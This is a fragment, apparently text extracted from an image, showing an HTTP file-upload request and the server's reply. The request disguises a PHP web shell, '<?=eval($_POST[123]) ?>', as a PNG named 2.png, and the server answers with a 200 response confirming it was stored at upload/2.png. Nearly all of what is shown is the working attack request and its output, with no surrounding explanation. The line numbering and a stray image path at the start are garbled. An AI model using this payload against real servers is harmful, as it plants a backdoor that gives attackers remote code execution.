 13 Cookie: UM_distinctid=
17bb00ef5442e2-05c3e3819be7e18-4c3e247b-190e59-17bb00ef5
455b6
14
15 -----------------------------291485395211601958022924740
758
16 Content-Disposition: form-data; name="file"; filename="
2.png"
17 Content-Type: image/png
18
19 <?=eval($_POST[123]) ?>
20
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 30 Oct 2021 06:51:30 GMT
4 Content-Type: text/html; charset=UT
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/2.png"}